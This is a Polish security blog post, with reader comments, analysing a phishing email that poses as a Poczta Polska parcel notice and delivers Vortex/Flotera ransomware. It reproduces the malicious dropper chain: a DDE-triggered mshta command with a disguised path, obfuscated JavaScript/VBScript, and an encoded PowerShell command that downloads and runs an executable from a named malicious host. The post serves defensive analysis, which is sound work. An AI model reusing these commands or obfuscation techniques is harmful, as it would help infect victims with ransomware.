Dość rzadko zdarza się nam znaleźć złośliwego emaila, o którym możemy powiedzieć, że już go gdzieś widzieliśmy. Większość przestępców zmienia swoje wzory ataków – czasem jednak nas zaskakują wracając do szablonów sprzed miesięcy.

Kampania ransomware Vortex/Flotera autorstwa Thomasa jest w pełnym rozkwicie. Codziennie trafiają do nas różne jej próbki, ostatnio wykorzystujące w różnych konfiguracjach opisywaną przez nas kilka dni temu odkrytą przez przestępców funkcję Worda. Nie inaczej jest i tym razem, chociaż łańcuch kolejnych etapów dostarczenia malware ulega ciągłej ewolucji.

Poczta Polska – E-Powiadomienie o Awizowanej przesyłce



Wiadomość od przestępcy przychodzi pod tytułem „Poczta Polska – E-Powiadomienie o Awizowanej przesyłce” i wygląda następująco:



Jak widać przestępca nie jest geniuszem zła i w treści wiadomości popełnił trochę błędów (np. „30 październik” zamiast „30 października” , „Odbiroca” zamiast „Odbiorca”), lecz dla nas najciekawsze jest to, że już kiedyś widzieliśmy podobny szablon. Było to 26 listopada 2016, kiedy to zaobserwowaliśmy pierwszą kampanię Thomasa po dłuższej przerwie. Wówczas wiadomość wyglądała tak:

Nowa wiadomość została udoskonalona – w tekście pojawiło się imię i nazwisko prawdziwego adresata złośliwej wiadomości. Używanie prawdziwych danych osobowych odbiorców wskazuje, że przestępca korzysta z bazy danych zawierającej nie tylko adresy email, ale także imiona i nazwiska ofiar. Podobnego schematu używał także w ostatnich kampaniach, gdzie adresatami były różne firmy.

Co się dzieje w załączniku



W załączniku nowej kampanii znajduje się dokument

E-Poczta-Polska_20_10_2017.doc

który najpierw wyświetla takie okno dialogowe:



a następnie takie:

Aby zachęcić użytkownika do kliknięcia wyświetla też komunikat o treści:

Trwa ładowanie danych ze zdalnego serwera.

Potwierdź chęć aktualizacji dokumentu.

Korzystając ze „sztuczki DDE” wywołuje (po dwukrotnym kliknięciu wprowadzonego w błąd użytkownika) polecenie

C:\Programs\Microsoft\Office\MSword.exe\..\..\..\..\windows\system32\mshta.exe http://dantall.bdl.pl/zdjecia/DANE.doc/aktualizacjadanychbrw.htm

Tak skonstruowana ścieżka powoduje, że w komunikacie Worda pokazuje się MSWord.exe zamiast mstha.exe. Pod adresem wskazanym w poleceniu znajduje się fragment zaciemnionego JavaScriptu

<script type='text/javascript'><script type='text/javascript'><!--var s="=tdsjqu!mbohvbhf>#wctdsjqu#?

Ejn!Npojlb!;!Ejn!uzhszt!;!TfU!Npojlb!>!dsfbufpckfdu!)!#xtdsJQu/tIFMm#!*!;!uzhszt!>!#!qpxfstifmm/fyf!.FyfDVuJpoQpmJdZ!czqbtt!!.XJOepxTUZMF!ijeeFo!.FODpefedPNNBOe!VBCwBIdB[RCzBGNBbBCmBHxBcBBhBD1BSRC5BHVBZxC2BIRBbRCwBH5BVBCwBHxBbRCkBIlBJBCjBIlBdBCiBINBdxBhBD1BchCwBIBBdhCwBHZBbRCtBHVBJBBuBIdBbRCvBHRBcxC4BINBeBC6BHxB[RBhBH1BbRCvBHlBcRCqBIpB[RClBDBBMRCkBH9BcRCuBHFBchClBDBBLBCPBHVBexBuBF9BZhCrBHVBZxC1BDBBVxC6BINBeBCmBH1BMhCPBHVBeBBvBGdB[RCjBFNBcBCqBHVBchC1BDlBMhCFBH9BexCvBHxBcxCiBHRBShCqBHxB[RBpBDdBbBC1BIRBdBB7BD9BMxClBHFBchC1BHFBcBCtBD5BZhClBHxBMhCxBHxBMxC7BHRBbhCmBHNBbRCiBD9BexCqBH5B[BBvBHVBfBCmBDdBMBBeJDRB[RCvBIZBPhCCBGBBVBCFBFFBWBCCBGxBexCqBH5B[BBvBHVBfBCmBC1hLRB8BGNBeBCiBIJBeBBuBGBBdhCwBHNB[RC{BINBJBBpBC1hKBCmBH5BehB7BFFBVBCRBFRBRRCVBFFBYBC4BHlBchClBD5B[RC5BHVBITBqBB>>!#!;!Npojlb/SVO!DIs!)!45!*!

!Npojlb/fYQboEfoWJspOnFoutUSjOHT)!#&DPNTqFD&#!*!

!dIS!)!45!*!

!DIs!)!45!*!

!#0d!#!

!uzhszt!

!dis!)!45!*!-!1!;!TFu!Npojlb!>!OPUIJoH

=0tdsjqu?";m=""; for (i=0; i<s.length; i++) { if(s.charCodeAt(i) == 28){ m+= '&';} else if (s.charCodeAt(i) == 23) { m+= '!';} else { m+=String.fromCharCode(s.charCodeAt(i)-1); }}document.write(m);//--></script>

który pod odciemnieniu daje kod VBScript:

< script language = "vbscript" > Dim Monika: Dim tygrys: SeT Monika = createobject("wscrIPt.sHELl"): tygrys = " powershell.exe -ExeCUtIonPolIcY bypass -WINdowSTYLE hiddEn -ENCodedcOMMANd UABvAHcAZQByAFMAaABlAGwAbAAgAC0ARQB4AGUAYwB1AHQAaQBvAG4AUABvAGwAaQBjAHkAIABiAHkAcABhAHMAcwAgAC0AbgBvAHAAcgBvAGYAaQBsAGUAIAAtAHcAaQBuAGQAbwB3AHMAdAB5AGwAZQAgAG0AaQBuAGkAbQBpAHoAZQBkACAALQBjAG8AbQBtAGEAbgBkACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACcAaAB0AHQAcAA6AC8ALwBkAGEAbgB0AGEAbABsAC4AYgBkAGwALgBwAGwALwB6AGQAagBlAGMAaQBhAC8AdwBpAG4AZAAuAGUAeABlACcALAAdICQAZQBuAHYAOgBBAFAAUABEAEEAVABBAFwAdwBpAG4AZAAuAGUAeABlAB0gKQA7AFMAdABhAHIAdAAtAFAAcgBvAGMAZQBzAHMAIAAoAB0gJABlAG4AdgA6AEEAUABQAEQAQQBUAEEAXAB3AGkAbgBkAC4AZQB4AGUAHSApAA== ": Monika.RUN CHr(34) & Monika.eXPanDenVIroNmEntsTRiNGS("%COMSpEC%") & cHR(34) & CHr(34) & "/c " & tygrys & chr(34),

0: SEt Monika = NOTHInG < /script>

zawierający polecenie PowerShella, które po odciemnieniu daje:

PowerShell -ExecutionPolicy bypass -noprofile -windowstyle minimized -command (New-Object System.Net.WebClient).DownloadFile('http://dantall.bdl.pl/zdjecia/wind.exe',

$env:APPDATA\wind.exe

);Start-Process (

$env:APPDATA\wind.exe

)

W pliku wind.exe znajduje się docelowy złośliwy kod, czyli wspomniany na początku wpisu ransomware. Złośnik kontaktuje się z serwerem

e-xbau.pl (82.221.129.19)

w celu pobrania klucza szyfrującego i przesłania informacji o udanej infekcji.

Komentarze

THOMAS, jeśli to czytasz to mam dla Ciebie propozycję. Weź w kolejnej kampanii jakieś specjalne podziękowania dla Z3S umieść :D

Przecież dzięki Nim jesteś sławny, bo przecież jesteś, prawda? :D

Dobrze że Adam nie pisze pasków do TVPinfo bo nikt by jego artów nie brał na poważnie :)

A jak taki plik otworzyć w LibreOffice, to też się pobierze trojan?

W 8 i 9 akapicie masz jak byk wytłumaczone.

Naprawdę jesteś ułomem czy trollujesz?

A wystarczyło „tak” lub „nie”. Mówią, że „nie ma głupich pytań; są tylko głupie odpowiedzi”.

Wstawiłeś sobie że nie ma głupich pytań.

Oczywiście że są głupie pytania i wymagają one stanowczej odpowiedzi.

Dość często ostatnio dostaje wiadomości z załacznikami typu DOC.exe :D zawsze odpisuje żeby próbowali szczęscia dalej nieudacznicy ;-D

Odpisujesz na nieistniejącego maila? :)

Ja kiedyś odpisałem dla jaj na tzw. nigeryjski przekręt.

(…)

Odpowiedzieli xD

Ja nawet się z „Nigeryjczykiem” zacząłem targować.

Stwierdziłem, że sprawdzę jak duży absurd oszust jest w stanie łyknąć.

Stanęło na tym, że konsolę kupię za 900zł, dwa wielbłądy i trzy żony.

Odpisał, że się zgadza :)

Ale chyba nie rozumiał po Polsku bo pociskałem mu różne brednie wcześniej.

Grzecznie odpisywał za każdym razem :)

Tomek, może czas wrócić do starej i sprawdzonej sygnaturki?

Z Poważaniem Tomasz

Dział Intendentury i Monitoringu.

Za to złe wyświetlanie ścieżki

„C:\Programs\Microsoft\Office\MSword.exe\..\..\..\..\windows\system32\mshta.exe”

to ktoś w MS powinien normalnie „beknąć”. No ale w sumie to czego się spodziewamy, gdy licencje aplikacji zaczynają się od „producent za nic nie odpowiada”…

No chyba, że to celowy zabieg marketingowców w stylu „w następnej wersji na pewno będzie lepiej, kupujcie, kupujcie, będziecie zadowoleni”. Albo może oni celowo chcą na 100% zapewnić, żeby Adam miał o czym pisać i żeby się strona Z3S rozwijała. :)

Ale dlaczego Monika?? Dlaczego?

To nie są błędy ortograficzne, tylko celowe literówki, by ominąć filtry antyspamowe.

Dlaczego, by ominac filtry antyspamowe celowo sa luterowki? Co to ma wspolnego?